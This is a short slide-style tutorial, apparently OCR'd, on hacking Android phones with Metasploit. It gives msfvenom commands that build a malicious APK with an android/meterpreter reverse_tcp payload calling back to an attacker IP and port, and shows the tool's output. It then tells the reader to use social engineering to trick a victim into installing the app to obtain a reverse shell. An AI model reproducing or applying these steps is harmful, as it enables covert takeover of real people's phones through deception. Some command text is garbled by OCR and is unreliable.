# **Hack Android with Metasploit Framework**

**@mmar**

**1**

**We will be generating <sup>a</sup> malicious apk and once it is installed on the device, we will get the reverse shell**

## **Step- 1**

Generate a malicious apk and open a multi/handler listener

msfvenom –p android/meterpreter/reverse\_tcp LHOST=Localhost IP LPORT=LocalPort R > android\_shell.apk

-(kali⊛kali)-[~/PhoneSploit]

5 msfvenom -p android/meterpreter/reverse\_tcp LHOST=192.168.20.131 LPORT=4444 -f raw>file.apk= [-] No platform was selected, choosing Msf:: Module:: Platform:: Android from the payload [-] No arch selected, selecting arch: dalvik from the payload No encoder specified, outputting raw payload Payload size: 10235 bytes

# **Step- 2**

 Download and install it on victim's machine. You can use social engineering to trick the victim into installing the application



### **Step- 3**

#### Once the application is installed, you will get the reverse shell





